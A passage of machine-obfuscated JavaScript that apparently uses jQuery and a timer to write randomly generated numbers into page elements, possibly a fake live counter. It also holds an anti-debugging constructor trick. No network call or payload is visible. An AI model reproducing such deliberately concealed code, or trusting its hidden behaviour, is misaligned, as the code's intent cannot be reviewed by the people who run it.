,0x2a3d,0x26f3,0x2068,'\x6f\x34\x47\x58')],_0x57c55a[_0x6df0f4(0x22f6,0x1e84,0x21d3,0x191e,'\x59\x51\x66\x44')],_0x57c55a[_0x191e16(0x14ea,0x92a,'\x34\x41\x79\x28',0x6ec,0x47e)],_0x57c55a[_0x191e16(-0x356,0x11bd,'\x44\x56\x34\x45',0xada,0xd80)],_0x57c55a[_0x6df0f4(0x2230,0x1811,0x17dd,0x18f1,'\x6f\x34\x47\x58')],_0x57c55a[_0x3f95ab(0x1355,0x163b,0x1166,0x1efa,'\x36\x63\x68\x6d')],_0x57c55a[_0x191e16(0xd1e,0x1e9f,'\x37\x65\x42\x76',0x18cd,0xae5)],_0x57c55a[_0x34e0ea(0x1407,0x93a,0x1ab6,0x1d54,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x1ba0,0x126f,'\x62\x41\x4e\x41',0x1052,0x1e8b)],_0x57c55a[_0x34e0ea(0x1b78,0x195e,0x14a7,0xd57,'\x4e\x46\x77\x31')],_0x57c55a[_0x191e16(0xdef,-0x99f,'\x44\x56\x34\x45',0x3d5,-0x29)],_0x57c55a[_0x3f95ab(0x818,0x11ad,0x1b57,0x13fb,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0x1bdb,0xc64,'\x5a\x4c\x31\x58',0x1ae4,0x1df3)],_0x57c55a[_0x191e16(0x2091,0x1c15,'\x4c\x56\x70\x79',0x13a5,0x1d4a)],_0x57c55a[_0x34e0ea(0xb94,0x139c,0x1014,0x1274,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0x967,0x1759,0x8d5,0x1535,'\x4f\x21\x79\x68')],_0x57c55a[_0x34e0ea(0x1635,0x115d,0x972,0x8d0,'\x74\x76\x4b\x4d')],_0x57c55a[_0x3f95ab(0xb86,0x134a,0x1bf8,0x136a,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x1543,0x14fc,0x974,0xc6d,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0xf2d,0x1a21,0x1d3d,0x16b5,'\x40\x52\x69\x55')],_0x57c55a[_0x34e0ea(0x85a,0x1456,0x3ba,0x232,'\x21\x73\x5b\x51')],_0x57c55a[_0x2e27f7(0x1c70,0x1979,0x213a,'\x61\x44\x69\x6d',0xdc7)],_0x57c55a[_0x191e16(0xcdc,0x10af,'\x61\x4c\x66\x28',0xfa9,0x1547)],_0x57c55a[_0x2e27f7(0x5ce,-0x1b1,0x11aa,'\x47\x6d\x35\x31',-0x500)],_0x57c55a[_0x2e27f7(0x1942,0xffe,0xb90,'\x74\x57\x4f\x4e',0x15b5)],_0x57c55a[_0x3f95ab(0xe11,0x1243,0x15b0,0x1ba2,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0x1f83,0x2a5f,0x228f,0x28e3,'\x5d\x4a\x35\x65')],_0x57c55a[_0x6df0f4(0x164b,0x1916,0xee4,0x1da6,'\x50\x4c\x72\x30')],_0x57c55a[_0x2e27f7(0x131a,0x1bb2,0x21a5,'\x21\x73\x5b\x51',0x1698)],_0x57c55a[_0x2e27f7(0x14b4,0x15d2,0x1b9f,'\x23\x43\x5d\x40',0x14e2)],_0x57c55a[_0x191e16(0x1050,0x1e5b,'\x4c\x72\x32\x53',0x1196,0x1234)],_0x57c55a[_0x3f95ab(0xfe0,0x1cc9,0x1e9d,0x187d,'\x21\x73\x5b\x51')],_0x57c55a[_0x191e16(0x1db4,0x593,'\x34\x41\x79\x28',0x1370,0xb2c)],_0x57c55a[_0x3f95ab(0x113f,0xdf2,0x838,0x168e,'\x5d\x4a\x35\x65')],_0x57c55a[_0x191e16(-0x11b,-0x1f5,'\x21\x73\x5b\x51',0x9f5,0xb2d)],_0x57c55a[_0x6df0f4(0x1d93,0xaec,0xca7,0x10b9,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0x981,-0x4e7,0x167a,'\x6c\x62\x68\x23',-0x3f2)],_0x57c55a[_0x2e27f7(0x152b,0xbb7,0x1314,'\x4e\x46\x77\x31',0x178e)],_0x57c55a[_0x191e16(0x114f,0x75d,'\x6a\x33\x32\x47',0x1484,0x1cb1)],_0x57c55a[_0x34e0ea(0x1455,0xa8c,0x757,0x10e7,'\x55\x21\x33\x54')],_0x57c55a[_0x191e16(0x1545,0xef6,'\x4e\x46\x77\x31',0x1345,0x1521)],_0x57c55a[_0x34e0ea(0x936,0x76a,0xf1a,-0x109,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x1af,0xddb,0xf16,0xf5a,'\x23\x43\x5d\x40')],_0x57c55a[_0x3f95ab(0x909,0x747,0x1343,0x58a,'\x4f\x69\x61\x4c')],_0x57c55a[_0x34e0ea(0x12f3,0x41a,0xd81,0xe03,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(-0x176,0x85b,'\x4e\x46\x77\x31',0x7db,0xa74)],_0x57c55a[_0x3f95ab(0xd36,0x1435,0x2128,0x209f,'\x21\x73\x5b\x51')],_0x57c55a[_0x3f95ab(0x1dbc,0x1aeb,0x1539,0x1b31,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x15ea,0x13f9,0x89e,0xe9d,'\x61\x44\x69\x6d')],_0x57c55a[_0x6df0f4(0x2774,0x12b5,0x1d58,0x2082,'\x6c\x25\x43\x78')],_0x57c55a[_0x3f95ab(0x190,0xd60,0x107e,0x1bda,'\x4c\x72\x32\x53')],_0x57c55a[_0x6df0f4(0x29e9,0xf6f,0x1314,0x1cd4,'\x74\x76\x4b\x4d')],_0x57c55a[_0x6df0f4(0x11fd,0x683,-0x5ff,0x85d,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x4f7,0x11ef,0x347,-0x1bb,'\x75\x29\x44\x74')],_0x57c55a[_0x191e16(-0x259,0x7d3,'\x37\x65\x42\x76',0x958,0x294)],_0x57c55a[_0x2e27f7(0x1836,0x1eaa,0x2080,'\x59\x51\x66\x44',0x1f39)],_0x57c55a[_0x191e16(0x94a,0x88c,'\x66\x5b\x41\x21',0x274,0x7b)],_0x57c55a[_0x34e0ea(0x18dc,0x193c,0x110c,0x131d,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0x97f,0x5aa,0x7ff,0xf6b,'\x70\x66\x6e\x49')],_0x57c55a[_0x191e16(0xd8d,0x1965,'\x4f\x69\x61\x4c',0x1057,0x1be3)],_0x57c55a[_0x191e16(0xef7,0x1164,'\x55\x21\x29\x45',0xce8,-0x4d)],_0x57c55a[_0x191e16(0x1c87,0x1b5e,'\x52\x45\x6b\x5d',0x17b7,0x1575)],_0x57c55a[_0x34e0ea(0x45b,0xc25,0x1310,0x8fd,'\x50\x4c\x72\x30')],_0x57c55a[_0x34e0ea(0x16c5,0xd98,0x110e,0xcfd,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x1e6b,0x1159,0x20ef,0x2b1f,'\x5a\x4c\x31\x58')],_0x57c55a[_0x6df0f4(0x1a9b,0x1c79,0xa37,0x14b5,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0xa7d,0x1a33,'\x55\x62\x6a\x74',0x13ea,0x13f8)],_0x57c55a[_0x3f95ab(0x3d1,0xdff,0x301,0x58a,'\x47\x6d\x35\x31')],_0x57c55a[_0x2e27f7(0xfa5,0x4b7,0x1354,'\x47\x73\x24\x45',0x160f)],_0x57c55a[_0x191e16(0xcb8,0x1e08,'\x50\x4c\x72\x30',0x10e0,0x316)],_0x57c55a[_0x34e0ea(0x11bb,0x1686,0x59b,0x124e,'\x4f\x21\x79\x68')],_0x57c55a[_0x191e16(0x1766,0x168d,'\x55\x21\x33\x54',0x1c15,0x2ad7)],_0x57c55a[_0x34e0ea(0x1b5c,0x1b19,0x1950,0x15f0,'\x50\x4c\x72\x30')],_0x57c55a[_0x3f95ab(0x1fe3,0x1361,0x5e5,0x1c97,'\x36\x23\x67\x36')],_0x57c55a[_0x2e27f7(0x10bb,0xfb0,0x1ed0,'\x6a\x33\x32\x47',0x12d3)],_0x57c55a[_0x2e27f7(0xab9,0x433,0xefb,'\x64\x43\x49\x32',-0x10a)],_0x57c55a[_0x2e27f7(0x1c6f,0x20f4,0x22ed,'\x24\x31\x77\x43',0x1467)],_0x57c55a[_0x34e0ea(0x85e,0x16cf,0x76c,0xa76,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0xd47,0x1120,0x525,0xa8d,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(0x12dc,0x11ac,0x19c4,0xae3,'\x4e\x46\x77\x31')],_0x57c55a[_0x34e0ea(0x1349,0x1ad3,0x510,0x21ae,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(-0xb75,-0x192,'\x64\x43\x49\x32',0x129,-0x603)],_0x57c55a[_0x2e27f7(0x17aa,0xfc6,0x146f,'\x55\x62\x6a\x74',0x1de4)],_0x57c55a[_0x3f95ab(0x1d32,0xf83,0x17f,0x57b,'\x55\x62\x6a\x74')],'\u9322\u598d',_0x57c55a[_0x2e27f7(0x1854,0x26a1,0xeb2,'\x55\x21\x33\x54',0x1c56)],_0x57c55a[_0x3f95ab(0x8cb,0x5e9,-0x5e9,0x655,'\x47\x6d\x35\x31')],_0x57c55a[_0x34e0ea(0xb92,0x1710,0xfd7,0x613,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0xd41,0x571,0x904,0x12f7,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(0x1cdc,0x17a5,0x977,0x1354,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0x2356,0x25bf,'\x47\x52\x24\x39',0x178f,0xead)],_0x57c55a[_0x2e27f7(0x65d,0x7d3,0xffe,'\x66\x5b\x41\x21',0x6f7)]];_0x57c55a[_0x34e0ea(0x475,0xf49,-0x3a0,0xd3,'\x7a\x2a\x73\x70')]($,_0x57c55a[_0x34e0ea(0x1068,0x6e0,0x1716,0x10aa,'\x36\x63\x68\x6d')])[_0x6df0f4(0x17c1,0x1b64,0x2677,0x1dc3,'\x44\x56\x34\x45')](_0x57c55a[_0x34e0ea(0x135d,0x11a3,0xd5d,0x1867,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x5c4,0x1be,0x1520,0x770,'\x4a\x31\x63\x53')]),_0x57c55a[_0x2e27f7(0x11af,0x1597,0x6d1,'\x7a\x2a\x73\x70',0x13ac)](setInterval,function(){function _0xa3a406(_0x30b4a9,_0x4c0698,_0x2fe767,_0x156dab,_0x4a019c){return _0x191e16(_0x30b4a9-0x1e,_0x4c0698-0x164,_0x4a019c,_0x30b4a9- -0x186,_0x4a019c-0xf9);}function _0x2ac13b(_0x805502,_0x3e8b83,_0x383d23,_0x15cda3,_0x539aff){return _0x34e0ea(_0x15cda3- -0x19f,_0x3e8b83-0xe0,_0x383d23-0x153,_0x15cda3-0x17,_0x805502);}function _0x3b65f9(_0x164aa2,_0xe54a30,_0x2cb3a2,_0x9002fc,_0x383cfd){return _0x3f95ab(_0x164aa2-0xc4,_0xe54a30- -0x4aa,_0x2cb3a2-0x199,_0x9002fc-0x52,_0x9002fc);}function _0x3ddb73(_0x3d526b,_0x2a1811,_0x5e3fa1,_0x2d6b36,_0x3e68f2){return _0x6df0f4(_0x3d526b-0x1be,_0x2a1811-0x1a1,_0x5e3fa1-0x6,_0x3d526b- -0x3f4,_0x2d6b36);}function _0x114a30(_0x348f5a,_0x1b0ccf,_0x180ddb,_0x1203c3,_0x1166ce){return _0x6df0f4(_0x348f5a-0x13d,_0x1b0ccf-0xfe,_0x180ddb-0x1e8,_0x1b0ccf- -0x41c,_0x1203c3);}if(_0x57c55a[_0x2ac13b('\x34\x41\x79\x28',0x24b9,0x1c1e,0x1a77,0x23dc)](_0x57c55a[_0x2ac13b('\x4a\x31\x63\x53',0xbe4,-0xae2,0x3c3,0x347)],_0x57c55a[_0xa3a406(0xfb8,0xe0a,0x1d10,0x8e7,'\x55\x21\x29\x45')])){var _0x310a72=_0x57c55a[_0x114a30(0x11d9,0xf81,0x1662,'\x59\x51\x66\x44',0x13df)][_0x3b65f9(0x2086,0x187a,0x1a66,'\x5d\x4a\x35\x65',0xddd)]('\x7c'),_0xb259c0=-0x6e*0x33+0x10*-0x1ac+-0x30aa*-0x1;while(!![]){switch(_0x310a72[_0xb259c0++]){case'\x30':var _0xd2381d=Math[_0x3b65f9(0x327,0xba,-0xef,'\x4f\x21\x79\x68',0xb7a)](_0x57c55a[_0x3ddb73(0x1328,0x1c0d,0x707,'\x47\x52\x24\x39',0xd6b)](_0x57c55a[_0x114a30(0x1916,0x1d20,0x2bdc,'\x6a\x33\x32\x47',0x29c9)](_0x57c55a[_0x2ac13b('\x4c\x56\x70\x79',0x1097,0x100f,0x17e7,0x2477)](_0x57c55a[_0x114a30(0xbd6,0x7ad,0xc20,'\x62\x41\x4e\x41',0x1f8)](Math[_0x3ddb73(0x1331,0x1170,0x1d36,'\x47\x73\x24\x45',0xc90)+'\x6d'](),-0x10bf*0x1+-0x3*-0xc41+0x4fb*-0x4),0xae7+0xaaa+0x1*-0x1555),-0xca4+0xdc9*-0x1+0x1aa9),0xbe8+0x1*-0x2353+0x176e));continue;case'\x31':if(_0x57c55a[_0x2ac13b('\x4a\x31\x63\x53',-0x600,0x20b,0x23b,0xa53)](_0xd2381d,_0x57c55a[_0xa3a406(0x1b8f,0x23ef,0x1893,0x1595,'\x67\x32\x62\x6a')](_0x57c55a[_0x3b65f9(0x1f09,0x1616,0x83b,'\x4c\x56\x70\x79',0x97b)](-0xd66+-0x1*0xaf2+0x1870,0xfd1+-0x1528+0x593),-0xc07+-0x21dd*0x1+0x2e20)))_0x57c55a[_0x114a30(0x9b0,0x96a,0xec8,'\x21\x73\x5b\x51',0xc37)]($,_0x57c55a[_0x2ac13b('\x47\x73\x24\x45',0x109b,0x15b5,0xf9c,0x19d3)])[_0x114a30(0x23bf,0x1888,0x18a0,'\x59\x51\x66\x44',0x20c5)](_0x57c55a[_0x3b65f9(0xe1f,0x38c,0x8aa,'\x61\x4c\x66\x28',0x8e5)](Math[_0x3ddb73(0x1029,0xd82,0x1d63,'\x61\x4c\x66\x28',0xb1c)](_0x57c55a[_0x2ac13b('\x6f\x34\x47\x58',-0x1cc,0xca9,0x81c,0x243)](_0xd2381d,_0x57c55a[_0x114a30(0xa95,0x617,0x10b,'\x4c\x72\x32\x53',0xef6)](_0x57c55a[_0x3ddb73(0x1849,0x226e,0xb15,'\x5b\x34\x4b\x77',0x1ec6)](0x1997*-0x1+0x1*0x17b9+-0x2*-0xfb,-0x115*0xc+-0x21f2+0x2f2a),0x3*-0x337+-0x5b9*-0x5+-0x12bc))),_0x57c55a[_0x2ac13b('\x5b\x34\x4b\x77',0x1c55,0x60e,0x1399,0x1cd8)]));else{if(_0x57c55a[_0x3b65f9(0x939,0x281,-0x44c,'\x55\x21\x33\x54',0xe5f)](_0xd2381d,_0x57c55a[_0x3b65f9(0x174b,0xd88,0xad6,'\x47\x73\x24\x45',0x99)](0xd*-0x1e7+-0x1*0x1fa5+0x389c,0x4*0x588+-0x2d7*-0x9+-0x2f73)))_0x57c55a[_0x114a30(0xf0a,0x124d,0x1ad6,'\x23\x74\x24\x76',0x103e)]($,_0x57c55a[_0xa3a406(-0xdd,0x5d0,0x12c,0x2d8,'\x4f\x69\x61\x4c')])[_0x114a30(0x17ae,0x102b,0x29d,'\x4c\x56\x70\x79',0x1dc9)](_0x57c55a[_0x3ddb73(0xfd1,0x1480,0x4c5,'\x62\x41\x4e\x41',0x191)](Math[_0x114a30(0x15b,0x393,0x1177,'\x44\x56\x34\x45',0xb37)](_0x57c55a[_0x3b65f9(0x1223,0x5bf,0x12df,'\x6f\x34\x47\x58',-0x55b)](_0xd2381d,_0x57c55a[_0x3b65f9(-0x5a5,0x672,0x836,'\x36\x23\x67\x36',0x1302)](0x879+0x14*0xbf+-0x1729,0x1*-0x1013+0x36*-0x6+0x1193))),_0x57c55a[_0xa3a406(0x9ae,0xfee,0x8d,-0x42b,'\x62\x41\x4e\x41')]));else{if(_0x57c55a[_0x2ac13b('\x47\x73\x24\x45',0x20b,-0x168,0x39d,-0x747)](_0xd2381d,-0x223+-0x1c6+-0x425*-0x1))_0x57c55a[_0x114a30(0x2a7c,0x1bc1,0x1c3a,'\x23\x79\x58\x77',0x23ae)]($,_0x57c55a[_0x2ac13b('\x4a\x31\x63\x53',-0x727,0xc7c,0x1e1,0xb28)])[_0x2ac13b('\x5d\x4a\x35\x65',0x696,-0x2c1,0x70e,-0x4ad)](_0x57c55a[_0x114a30(0x253d,0x1d79,0x102f,'\x23\x74\x24\x76',0x2759)](Math[_0x3ddb73(0x3bb,0x3d1,0x8b5,'\x44\x56\x34\x45',-0x1b6)](_0x57c55a[_0x114a30(0xdf4,0x1aad,0x13bf,'\x55\x21\x29\x45',0x18f8)](_0xd2381d,-0x2694+0x14a+0x2586)),_0x57c55a[_0x3ddb73(0x8bb,0x9d,-0xf0,'\x56\x24\x76\x6b',0x1597)]));}}continue;case'\x32':_0x57c55a[_0x2ac13b('\x47\x73\x24\x45',0x1477,0x14aa,0x889,0x69)]($,_0x57c55a[_0x3b65f9(0x1e78,0x11ee,0x1f50,'\x36\x63\x68\x6d',0x1969)])[_0x2ac13b('\x7a\x2a\x73\x70',0xf92,0x21b1,0x1500,0x1205)](_0x3c5b84[_0x5ee152]);continue;case'\x33':_0x57c55a[_0x3ddb73(0x602,0x125c,0x9c7,'\x66\x5b\x41\x21',0x141c)]($,_0x57c55a[_0x3b65f9(0x772,0xa03,-0x314,'\x6f\x34\x47\x58',0x1681)])[_0x3ddb73(0x1377,0x1885,0x1870,'\x70\x66\x6e\x49',0xcfe)](_0x57c55a[_0xa3a406(0xe27,0xa5c,0xab6,0x68a,'\x4c\x56\x70\x79')]);continue;case'\x34':var _0x5ee152=Math[_0x3ddb73(0xa17,-0x13f,0x16fc,'\x7a\x2a\x73\x70',0x4cb)](_0x57c55a[_0x114a30(0x2562,0x1c0c,0x2895,'\x21\x73\x5b\x51',0x26bd)](Math[_0x3b65f9(0x9ab,0x82b,-0x477,'\x40\x52\x69\x55',0x1107)+'\x6d'](),0x17e4+0x47+-0x6c1*0x3));continue;}break;}}else return function(_0x267b26){}[_0x114a30(0x220a,0x1b54,0x2607,'\x64\x43\x49\x32',0x112b)+_0x3ddb73(0x14f2,0xbe4,0xd59,'\x34\x41\x79\x28',0x1e69)+'\x72'](ZUczOG[_0x3ddb73(0x168,-0x9e2,-0x2ee,'\x55\x21\x29\x45',-0x7c3)])[_0x2ac13b('\x64\x43\x49\x32',0x1ae3,0x1b74,0x1ec4,0x228e)](ZUczOG[_0x3ddb73(0x1bd1,0x23e3,0xfc2,'\x75\x29\x44\x74',0xd98)]);},0x1*0x2b6+-0x1e26+0x2*0x1b64);}else{var _0x1a5cad=ZUczOG[_0x2e27f7(0xe46,0xc42,0xcac,'\x74\x76\x4b\x4d',0x51b)](_0x56845b,ZUczOG[_0x6df0f4(0xe7d,0xe23,0xdea,0x14c6,'\x5b\x34\x4b\x77')](ZUczOG[_0x6df0f4(0x1a9d,0xe17,0x10e8,0xeca,'\x25\x6d\x42\x2a')](ZUczOG[_0x6df0f4(0x50e,0x14b4,0x1443,0x9ef,'\x6c\x62\x68\x23')],ZUczOG[_0x3f95ab(0x12bc,0x18b2,0x11c6,0xa18,'\x55\x21\x33\x54')]),'\x29\x3b'));_0xe041fc=ZUczOG[_0x34e0ea(0x6ce,-0x65d,0xe1a,0x1540,'\x5d\x4a\x35\x65')](_0x1a5cad);}}});function _0x505fb8(_0x550e9f){var _0x19134c={'\x58\x6f\x65\x55\x4d':function(_0x290d0a){return _0x290d0a();},'\x76\x52\x78\x4a\x6c':function(_0x382952,_0x3ecd80){return _0x382952!==_0x3ecd80;},'\x54\x78\x63\x50\x5a':_0x13e40a(0x44d,0x15ab,0xbc7,'\x74\x76\x4b\x4d',0x121),'\x51\x78\x6a\x4f\x59':_0x13e40a(0x486,0x1672,0x7ba,'\x23\x74\x24\x76',0x11c0),'\x73\x56\x56\x62\x44':_0x40c653(0xd90,'\x5a\x4c\x31\x58',0x128f,0x11f8,0xba3)+_0x40c653(0x1439,'\x6f\x34\x47\x58',0x14b9,0x1c52,0x2087)+_0x6b10d0(0x16e1,0x1cb9,0xf7c,'\x4a\x31\x63\x53',0x2b1c)+'\x29','\x4d\x55\x67\x45\x57':_0x2882eb(0xcd6,0x6a9,0x4e,-0x38a,'\x75\x29\x44\x74')+_0x13e40a(0x9d2,0x78a,0x37a,'\x5a\x4c\x31\x58',-0x966)+_0x6b10d0(0x1e53,0x1e54,0x1c1e,'\x47\x67\x5b\x4f',0x2188)+_0x6b10d0(0x21d7,0x1377,0x10c3,'\x44\x56\x34\x45',0x4b8)+_0x6b10d0(0xf32,0x160e,0x194e,'\x66\x5b\x41\x21',0x17ab)+_0x2882eb(0x8f2,0x98b,0x75f,0xd02,'\x34\x41\x79\x28')+_0x474c79(0x241,0x76b,'\x23\x43\x5d\x40',0x304,0x3b2),'\x61\x77\x4b\x6c\x45':function(_0x5a7e56,_0x2c3a18){return _0x5a7e56(_0x2c3a18);},'\x59\x4e\x64\x58\x63':_0x474c79(0x1706,0x2009,'\x74\x57\x4f\x4e',0x1d04,0x230f),'\x63\x45\x64\x78\x6e':function(_0x118151,_0x2c59e3){return _0x118151+_0x2c59e3;},'\x46\x57\x74\x48\x51':_0x474c79(0x123f,0xf2f,'\x47\x6d\x35\x31',0x1e65,0x1b0d),'\x41\x41\x6a\x67\x75':_0x40c653(-0x184,'\x5b\x34\x4b\x77',0x3e9,-0x4f0,-0x47d),'\x42\x42\x63\x6f\x7a':function(_0x49c323,_0x52d4a2,_0xce47f2){return _0x49c323(_0x52d4a2,_0xce47f2);},'\x5a\x71\x4e\x44\x42':_0x2882eb(0x12bc,0xf70,0xc60,0x786,'\x55\x21\x33\x54'),'\x49\x4e\x59\x4c\x66':_0x474c79(0x122,0x598,'\x5a\x4c\x31\x58',-0x5e8,-0x3c8),'\x78\x6e\x61\x72\x47':_0x13e40a(0x525,0xd9b,0xd5d,'\x25\x6d\x42\x2a',0x122b)+'\x6e','\x4d\x51\x57\x59\x6e':_0x6b10d0(0x1466,0xdfe,0x1659,'\x6c\x25\x43\x78',0x273)+_0x2882eb(0x5b4,0x50,0xc32,0xaf9,'\x47\x67\x5b\x4f')+'\x74','\x63\x49\x6e\x58\x41':function(_0x27edef,_0x1df9a4){return _0x27edef===_0x1df9a4;},'\x64\x58\x67\x4a\x4c':_0x2882eb(0x2159,0x24aa,0x1c08,0x1087,'\x5d\x4a\x35\x65'),'\x4f\x4e\x4f\x74\x59':_0x2882eb(0xe0b,0x1423,0x17e7,0xdb6,'\x23\x79\x58\x77'),'\x68\x4f\x78\x47\x48':function(_0x389074,_0xfc4bd9){return _0x389074===_0xfc4bd9;},'\x6e\x48\x44\x67\x6a':_0x474c79(0x7d9,0x1f,'\x47\x67\x5b\x4f',0x1589,0x165e),'\x74\x5a\x65\x56\x59':_0x13e40a(0x18bf,0x1842,0x178c,'\x4f\x21\x79\x68',0x1cdc),'\x6f\x56\x62\x44\x42':function(_0x3c3aa2,_0x35e42b){return _0x3c3aa2===_0x35e42b;},'\x75\x63\x67\x71\x6c':_0x474c79(0xd4e,0xf2b,'\x25\x6d\x42\x2a',-0x15b,0x31)+'\x67','\x68\x62\x66\x78\x74':_0x13e40a(0x21be,0x1a80,0x16cc,'\x47\x73\x24\x45',0xdb7),'\x76\x74\x50\x4c\x44':_0x40c653(0x1243,'\x24\x31\x77\x43',0xba6,0xbb2,0x7af)+_0x40c653(0x1ad2,'\x67\x32\x62\x6a',0x165a,0x24d6,0x15cb)+_0x2882eb(0x949,0x330,-0x11,0x5f8,'\x62\x41\x4e\x41'),'\x4d\x4d\x78\x45\x70':_0x13e40a(0xbae,0xd0b,0xd31,'\x5a\x4c\x31\x58',0x1562)+'\x65\x72','\x4e\x76\x4d\x6d\x41':_0x474c79(0xca9,0x855,'\x59\x51\x66\x44',0xf82,0xf8d),'\x53\x76\x4b\x75\x7a':function(_0x2603cd,_0x2759b6){return _0x2603cd!==_0x2759b6;},'\x63\x61\x55\x71\x74':function(_0x59b47b,_0x8d019d){return _0x59b47b/_0x8d019d;},'\x6c\x6a\x61\x69\x45':_0x2882eb(-0x233,-0x7c5,0x189,0x8c1,'\x74\x76\x4b\x4d')+'\x68','\x62\x68\x4c\x63\x45':function(_0x45a7cb,_0x2aef6d){return _0x45a7cb===_0x2aef6d;},'\x76\x44\x68\x59\x6e':function(_0x6df885,_0x55a979){return _0x6df885%_0x55a979;},'\x46\x57\x4f\x67\x6f':function(_0x2da9de,_0x4314f8){return _0x2da9de!==_0x4314f8;},'\x78\x42\x42\x71\x6f':_0x2882eb(0x118a,0x1249,0x1523,0x661,'\x5a\x4c\x31\x58'),'\x4b\x4f\x6a\x4f\x69':_0x2882eb(0x199d,-0x128,0xb3b,0x15e7,'\x52\x45\x6b\x5d'),'\x75\x73\x59\x5a\x79':function(_0x1d6d3c,_0x1c08c7){return _0x1d6d3c+_0x1c08c7;},'\x47\x6d\x51\x70\x62':_0x474c79(0xcc8,0x1981,'\x44\x56\x34\x45',0xcbd,0x1cc),'\x72\x4c\x45\x73\x78':function(_0x48822c,_0x37022e){return _0x48822c+_0x37022e;},'\x51\x43\x6e\x6c\x41':function(_0x4f1b5c,_0x74c009){return _0x4f1b5c+_0x74c009;},'\x72\x50\x76\x6b\x6b':function(_0x502c8e,_0x49f3a2){return _0x502c8e(_0x49f3a2);},'\x71\x4c\x67\x74\x58':function(_0x643689){return _0x643689();},'\x4e\x43\x74\x64\x61':_0x40c653(0x84b,'\x40\x52\x69\x55',0x2ff,0x101d,-0xb7),'\x44\x45\x51\x70\x73':function(_0x4eec69,_0x1cfe5a){return _0x4eec69!==_0x1cfe5a;},'\x42\x72\x6e\x52\x6c':_0x13e40a(-0x9d7,0x653,0x417,'\x4f\x21\x79\x68',0x123e),'\x6a\x5a\x74\x7a\x52':_0x2882eb(0x8f2,0x1394,0x5e7,0x8e0,'\x47\x73\x24\x45'),'\x62\x65\x42\x54\x66':function(_0x23b2ea,_0x3057ac){return _0x23b2ea(_0x3057ac);}};function _0x6b10d0(_0x32af16,_0x22e754,_0x2321cd,_0x516a50,_0x285957){return _0x1351(_0x22e754-0x321,_0x516a50);}function _0x474c79(_0x49fac2,_0x1d6e2f,_0x235b63,_0x11dc75,_0x39c81c){return _0x1351(_0x49fac2- -0x36f,_0x235b63);}function _0x13e40a(_0x19b5d3,_0x218bd0,_0x103bc4,_0x28f7e4,_0x2c6d8a){return _0x1351(_0x103bc4- -0x2ae,_0x28f7e4);}function _0x2882eb(_0xa9bbcc,_0x5d3400,_0x4e133a,_0x82e6ef,_0x5790db){return _0x1351(_0x4e133a- -0x33c,_0x5790db);}function _0x5e1f75(_0x42a596){function _0x195d25(_0x459c46,_0x28cf73,_0x38f29f,_0x81b614,_0xb54d0f){return _0x40c653(_0x459c46-0x1e4,_0xb54d0f,_0x38f29f-0x446,_0x81b614-0x1a6,_0xb54d0f-0xd9);}function _0x43087d(_0x19a2c6,_0x1e0fa8,_0x62c934,_0x49cfdb,_0x3d9129){return _0x40c653(_0x19a2c6-0x141,_0x1e0fa8,_0x3d9129- -0x18b,_0x49cfdb-0xf2,_0x3d9129-0xb9);}function _0x82909a(_0x55caa1,_0x28fe46,_0x5ece3e,_0x2b951a,_0x413c84){return _0x474c79(_0x28fe46-0x631,_0x28fe46-0x1a7,_0x5ece3e,_0x2b951a-0x114,_0x413c84-0x20);}var _0x5e78a3={'\x63\x4e\x74\x64\x6d':function(_0x29168c,_0x455464){function _0x39d8dd(_0x4ed92b,_0x2c02fd,_0x1806bc,_0x434b6a,_0x562948){return _0x1351(_0x4ed92b- -0x1c6,_0x434b6a);}return _0x19134c[_0x39d8dd(0x88d,0x3ed,-0xd1,'\x70\x66\x6e\x49',0x102)](_0x29168c,_0x455464);},'\x76\x47\x75\x55\x4a':_0x19134c[_0x43087d(0x5b9,'\x47\x67\x5b\x4f',0xbe3,0x1eb7,0x11c0)],'\x64\x5a\x78\x54\x7a':_0x19134c[_0x43087d(0x1bc7,'\x47\x67\x5b\x4f',0x1d16,0xc9d,0x101b)],'\x46\x63\x55\x4a\x5a':_0x19134c[_0x43087d(0x1a23,'\x75\x29\x44\x74',0x36f,0x713,0x11a5)],'\x69\x74\x4d\x49\x64':function(_0x553dc5,_0x2e64f1){function _0x4c6b9e(_0x5c2086,_0x87bd63,_0x16ab98,_0x1331d6,_0x5b27e7){return _0x14717b(_0x5c2086-0xf1,_0x87bd63-0x4e,_0x5c2086-0x4d4,_0x1331d6-0xbf,_0x1331d6);}return _0x19134c[_0x4c6b9e(0xb23,0x80a,0x424,'\x55\x21\x33\x54',0x11d1)](_0x553dc5,_0x2e64f1);},'\x66\x4f\x69\x4c\x76':_0x19134c[_0x43087d(-0x4e5,'\x5b\x34\x4b\x77',-0x3f8,-0x912,0x44f)],'\x4f\x63\x42\x6a\x65':function(_0x2cfc19,_0x456f09){function _0x53166d(_0xec98ff,_0x3ae76e,_0x24edf8,_0x446694,_0x10a97e){return _0x195d25(_0xec98ff-0x76,_0x3ae76e-0x19,_0x24edf8- -0x586,_0x446694-0xf0,_0x10a97e);}return 